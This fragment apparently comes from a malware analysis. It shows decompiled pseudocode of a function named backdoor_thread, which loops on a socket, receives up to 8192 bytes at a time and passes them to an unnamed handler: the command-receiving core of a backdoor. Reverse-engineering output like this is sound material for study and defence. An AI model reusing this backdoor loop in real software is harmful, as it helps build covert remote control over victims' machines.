 signed int __stdcall backdoor_thread(int a1)
{
  int v1; // eax@2
  int v2; // eax@4
  int v4; // [sp+10h] [bp-2208h]@1
  int v5; // [sp+14h] [bp-2204h]@1
  int v6; // [sp+114h] [bp-2104h]@2
  char v7; // [sp+218h] [bp-2000h]@4

  v5 = *(_DWORD *)(a1 + 168);
  v4 = 1;
  if ( is_exit(a1) )
  {
    while ( 1 )
    {
      memcpy(&v6, &v4, 0x104u);
      v1 = select(0, &v6, 0, 0, 0);
      if ( v1 == -1 )
        break;
      if ( v1 > 0 )
      {
        memset(&v7, 0, 0x2000u);
        v2 = recv(*(_DWORD *)(a1 + 168), &v7, 8192, 0);
        if ( v2 <= 0 )
          break;
        sub_10005480(&v7, v2);
      }
      if ( !is_exit(a1) )
        return -1;
    }
    Close_Socket();
  }
  return -1;
}